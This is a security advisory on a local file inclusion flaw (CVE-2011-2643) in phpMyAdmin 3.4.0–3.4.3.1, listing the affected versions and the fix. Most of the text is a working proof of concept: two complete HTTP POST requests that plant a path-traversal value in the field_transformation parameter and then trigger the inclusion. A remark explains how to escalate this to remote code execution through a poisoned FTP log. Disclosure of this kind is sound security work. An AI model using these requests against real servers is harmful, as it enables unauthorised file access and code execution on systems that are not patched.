phpMyAdmin Local File Inclusion
- Reported: 05.07.2011
- Published: 23.07.2011
- Updated: 23.07.2011
- Affected versions: 3.4.0 - 3.4.3.1
- Risk: High
- Solution: Update to 3.4.3.2 or newer
- CVE-ID: CVE-2011-2643
Description
Also have a look at phpMyAdmin Direct Remote Code Execution

phpMyAdmin is susceptible to a local file inclusion.
The attacker needs access to the database and the CREATE or ALTER TABLE right.
But it is still a serious security problem for shared hosting systems and similar setups.

In addition, a LFI vulnerability can be easily turned into remote code execution as shown below.
Need help securing your (web) applications? Write an e-mail to wildcat at the-wildcat dot de or contact me on XING ![]()
POST /phpMyAdmin3/tbl_alter.php HTTP/1.1 Host: localhost Content-Type: multipart/form-data; boundary=--------632895593 Content-Length: 1881 ----------632895593 Content-Disposition: form-data; name="db" test ----------632895593 Content-Disposition: form-data; name="table" test ----------632895593 Content-Disposition: form-data; name="field_transformation[0]" ../../../info.php (or simply the path to the ftp log, for example, with php in ftp username, to gain RCE) ----------632895593--
To trigger the exploit, you must request the following page:
POST /phpMyAdmin3/tbl_replace.php HTTP/1.1 Host: localhost Content-Type: multipart/form-data; boundary=--------1867494811 Content-Length: 960 ----------1867494811 Content-Disposition: form-data; name="ajax_request" true ----------1867494811 Content-Disposition: form-data; name="sql_query" UPDATE `test` SET `test`='test2' WHERE `test`.`test` = 'test' LIMIT 1 ----------1867494811 Content-Disposition: form-data; name="disp_direction" horizontal ----------1867494811 Content-Disposition: form-data; name="token" e26332e92f5e2b22df99263c7130de48 ----------1867494811 Content-Disposition: form-data; name="db" test ----------1867494811 Content-Disposition: form-data; name="table" test ----------1867494811 Content-Disposition: form-data; name="clause_is_unique" 0 ----------1867494811 Content-Disposition: form-data; name="do_transformations" false ----------1867494811 Content-Disposition: form-data; name="goto" sql.php ----------1867494811 Content-Disposition: form-data; name="submit_type" save ----------1867494811--